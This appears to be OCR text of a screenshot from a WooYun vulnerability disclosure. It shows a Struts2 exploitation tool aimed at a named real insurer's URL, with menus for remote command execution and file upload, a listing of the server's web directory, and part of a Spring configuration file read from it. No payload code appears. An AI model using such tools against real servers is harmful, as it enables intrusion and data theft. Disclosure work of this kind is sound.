 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://agm.ccic.com/page/register/getInitData.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
META-INF
page
printer
style
tst.jsp
upload
WEB-INF
applicationContext-assignment.xml
applicationContext-bulletin.xml
applicationContext-business.xml
applicationContext-client.xml
applicationContext-examine.xml
applicationContext-hibernate.xml
applicationContext-information.xml
applicationContext-onlineqa.xml
applicationContext-organization.xml
applicationContext-person.xml
applicationContext-statistics.xml
applicationContext-system.xml
c-1_0-rt.tld
c-1_0.tld
c.tld
classes
applicationContext-hibernate.xml
<?xml version="1.0" encoding="UTF-8"?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:p="http://www.springframework.org/schema/p"
xsi:schemaLocation="http://www.springframework.
org/schema/beans http://www.springframework.org/schema/beans/spring-
beans-2.5.xsd">
<bean id="instrumentInitialiser" class="com.sinosoft.
gypsymoth.utils.Initialiser"
init-method="init">
<property name="propertyFilePath" value="
sinosoft.properties" />
</bean>
<bean id="propertyConfigurer"
class="org.springframework.beans.factory.
config.PropertyPlaceholderConfigurer">
<property name="locations">
<list>
<value>/WEB-
INF/classes/sinosoft.properties
</value>
</list>
</property>
</bean>
<bean id="dataSource"
www.wooyun.org